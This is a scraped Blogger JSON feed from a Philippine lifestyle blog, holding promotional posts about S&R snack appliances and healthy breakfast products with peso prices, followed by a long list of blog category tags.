center;\"\u003E\u003Ci\u003E\u003Cb\u003ENostalgia Popcorn Maker (P4,129.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P4,499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1505\/25001902002_890b21f9f8_z.jpg\" width=\"610\" alt=\"Nostalgia Bar Ref\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENostalgia Bar Ref (P9,429.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P10,499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1555\/24489450914_da4228b3d4_b.jpg\" width=\"610\" alt=\"Ariete Hotdog Maker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAriete Hotdog Maker (P2,099.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P2,199.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1585\/25093776466_bddaa4115c_z.jpg\" width=\"610\" alt=\"Ariete Donuts \u0026amp; Cookies Maker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAriete Donuts and Cookies Maker (P1,949.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P1,999.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, I hope everyone has been having a good February and start of 2016 so far. As for me, things have been pretty hectic, so apologies for the lack of blog posts for the time-being. Work and family stuff have been keeping me busy, but I'll make sure to manage my time more effectively to keep this blog more active and alive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and since we've already touched upon the topic of love... I hope you guys and girls fill your lives with love. Not just the romantic kind, but love in general. 'Cause whether you're single or taken, it feels nice to be surrounded with people whom you love and hopefully, love you back just as much. Hey, families, friends and even pets count! 'Cause having others to share chocolates and snacks with makes the food taste a whole lot better. :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2584168707124308929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/its-month-of-hearts-with-lovesnr.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2584168707124308929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2584168707124308929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/02\/its-month-of-hearts-with-lovesnr.html","title":"It's the month of hearts with #loveSnR!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2j1wlmo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2840299154927204763"},"published":{"$t":"2016-01-30T23:00:00.000+08:00"},"updated":{"$t":"2016-02-02T15:55:03.665+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breakfast"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food and drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthier alternative"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"Start the New Year with #loveSnR Healthy Breakfast Offerings"},"content":{"type":"html","$t":"The new year is the perfect time for a new start. And for many of us, another chance at starting to eat better and live a little healthier. I myself am no stranger to this. If you've been \u003Ca href=\"https:\/\/instagram.com\/sumirehana013\/\" rel=\"nofollow\" target=\"_blank\"\u003Efollowing me on Instagram\u003C\/a\u003E for a while now, you'd probably know of my many attempts to eat and live healthy, and my many more attempts of keeping at it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/15f15op.jpg\" width=\"610\" alt=\"Healthy breakfast\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003E\u003Cb\u003EPhoto sourced from \u003Ca href=\"http:\/\/secretsofhealthyeating.com\" rel=\"nofollow\" target=\"_blank\"\u003ESecrets of Healthy Eating\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I learned about starting to eat healthy, it's to make changes little by little. If you try and throw your current diet out of the window in favor of a whole new diet (e.g. no rice, vegetarian, etc.), it can get challenging to fully commit. And more often than not, you really won't get to keep all the changes for good. However, if you transition to a healthier eating habit little by little, you're incorporating \"healthy\" into your lifestyle. And if you do it properly, healthy eating won't just be a diet nor a phase. It'll be your way of life.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the first steps to do it, in my personal experience, is to lessen the \"junk\" food at home, and fill the pantry with healthier options. And for this post, I want to share with you how you can transition to consuming healthier breakfast on your next grocery trip to \u003Cb\u003ES\u0026R\u003C\/b\u003E, our favorite members-only shopping center.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1482\/24765730635_194f241380_z.jpg\" width=\"610\" alt=\"Healthy Eating\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003E\u003Cb\u003EPhoto sourced from \u003Ca href=\"http:\/\/healthfinest.com\" rel=\"nofollow\" target=\"_blank\"\u003EHealth Finest\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you have to have cereal in the morning, ditch the sugary stuff and opt for something higher in fiber to make you feel full longer. If you want it sweet, cereals with a fruity twist are good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1714\/24747928645_9c3cef7715_z.jpg\" width=\"610\" alt=\"Kellog\u0026#x27;s Raisin Bran\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKellogg's Raisin Bran 2.17kg (P479.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P579.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1576\/24630120472_87f3b8e123_z.jpg\" width=\"610\" alt=\"Kellog\u0026#x27;s Red Berries\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKellogg's Special K Red Berries 37oz (P469.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P569.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut if you prefer something lower in fat and sugar yet with higher soluble fiber, then oatmeal is the way to go! You can always add fruits, nuts and even dark chocolate if you ever find the need to pimp up your oatmeal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1676\/24747930545_c3791ce994_z.jpg\" width=\"610\" alt=\"Raley\u0026#x27;s Oats\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERaley's Old-Fashioned Oats 1.19kg (P172.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1630\/24654424041_d29e7af7c7_z.jpg\" width=\"610\" alt=\"Raley\u0026#x27;s Maple and Brown Sugar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERaley's Maple and Brown Sugar Instant Oatmeal 15.1oz (P122.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you crave for pancakes, waffles and other doughy treats, I highly suggest considering using mashed bananas, eggs and baking powder. But of course, not all of us have the time to prep whenever we want them. Good thing there are healthier pancake mixes around!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1719\/24630119982_50d28efd00_z.jpg\" width=\"610\" alt=\"Krusteaz Chia \u0026amp; Hemp Breakfast Mix and Nutiva Chia Seeds\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKrusteaz Chia and Hemp Breakfast Mix 2.24kg (P499.95)\u003C\/b\u003E; Regular: P599.95\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENutiva Chia Seeds 32oz (P649.95)\u003C\/b\u003E; Regular: P749.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother health tip is to incorporate the super food chia seeds in your diet. They're high in omega-3 fatty acids, loaded with antioxidants, and high in fiber and protein yet very low in calories. They can be blended in with smoothies, combined with your pancake mixture, added to your favorite drinks, made into pudding, and more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1449\/24654429551_28a7f7f95b_z.jpg\" width=\"610\" alt=\"Cowhead Slim Fat-Free Milk\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECowhead Slim Fat-Free Milk 1L (P87.75 for 1; P253.25 for 3)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for the choice of milk, personally, I opt for soy milk and almond milk since my stomach deals better with non-dairy products. However, if I were to go for dairy, it wouldn't hurt to enjoy fat-free cow's milk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere was also a deal on Del Monte 100% fruit juices during my most recent \u003Cb\u003ES\u0026R\u003C\/b\u003E trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1641\/24721722876_0c5cbb0d67_z.jpg\" width=\"610\" alt=\"Del Monte Prune Juice\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDel Monte Prune Juice 32oz (P179.95 for 1; P329.90 for 2)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1520\/24452391760_1a060ea539_z.jpg\" width=\"610\" alt=\"Del Monte Acai Blueberry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDel Monte Acai Blueberry Juice 32oz (P174.95 for 1; P319.90 for 2)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut if you're up for the healthiest juice at \u003Cb\u003ES\u0026R\u003C\/b\u003E, in my opinion, you should check out their produce section. They churn out fresh orange and fresh pineapple juice by the liter. And I still can't believe I haven't tried them out yet until recently!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1707\/24380271639_89fccde20b_z.jpg\" width=\"610\" alt=\"Freshly Squeezed Orange Juice at SnR\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFreshly Squeezed Fruit Juices 1L (P369.95 for Orange; P218.95 for Pineapple)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003ES\u0026R\u003C\/b\u003E staff makes the juices fresh by order. I haven't tried the pineapple variant yet, but I can vouch for the orange. It's made from squeezing 16 (if I'm not mistaken) pieces of oranges, using their special juicing machine, so every sip is sweet, citrusy and orangey! Best to be consumed in 2-3 days though, unless of course you're freezing it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust like everything else in life, starting (and maintaining) to eat and live healthy can be a real challenge. But if you can commit to a 14-day streak, it will soon be a habit and eventually, a way of life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI myself am guilty of not being able to really eat as clean as I want to. However, choosing the healthier options for a meal or two, is already a good start. So this 2016, let's all try to eat and live a little healthier than last year. Little by little. (ﾟ∇^*)b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2840299154927204763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/01\/new-start-with-lovesnr-healthy-offerings.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2840299154927204763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2840299154927204763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/01\/new-start-with-lovesnr-healthy-offerings.html","title":"Start the New Year with #loveSnR Healthy Breakfast Offerings"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/15f15op_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/online%20shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 18772
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI 